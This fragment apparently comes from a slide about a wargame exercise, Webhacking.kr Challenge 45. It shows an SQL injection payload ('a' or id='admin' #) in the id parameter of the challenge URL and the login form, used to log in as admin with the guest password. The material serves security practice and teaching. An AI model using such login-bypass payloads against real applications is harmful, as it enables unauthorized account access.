 Webhacking.kr
Challenge 45
https://webhacking.kr/challenge
webhacking.kr/challenge/web-22/?id=%27a%27+or+id%3D%27admin%27+%23&pw=guest
SQL INJECTION
id : 'a' or id='admin' #
pw : guest
제출
view-source